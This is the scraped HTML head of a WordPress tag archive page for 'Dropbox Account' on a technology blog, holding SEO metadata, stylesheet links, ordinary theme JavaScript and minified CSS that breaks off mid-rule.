

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/dropbox-account/
body_size: 9777
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Dropbox Account Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/dropbox-account/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dropbox Account Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/dropbox-account/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/dropbox-account/","url":"https://www.mstwotoes.com/tag/dropbox-account/","name":"Dropbox Account Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tag/dropbox-account/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tag/dropbox-account/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2021/03/Dropbox-Account-How-to-Create-a-Dropbox-Account-Dropbox-Account-Login.jpg","breadcrumb":{"@id":"https://www.mstwotoes.com/tag/dropbox-account/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tag/dropbox-account/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2021/03/Dropbox-Account-How-to-Create-a-Dropbox-Account-Dropbox-Account-Login.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2021/03/Dropbox-Account-How-to-Create-a-Dropbox-Account-Dropbox-Account-Login.jpg","width":640,"height":480,"caption":"Dropbox Account - How to Create a Dropbox Account | Dropbox Account Login"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/dropbox-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Dropbox Account"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Dropbox Account Tag Feed" href="https://www.mstwotoes.com/tag/dropbox-account/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/dcbe3.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/dcbe3.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/10054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b3b6dc383e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu 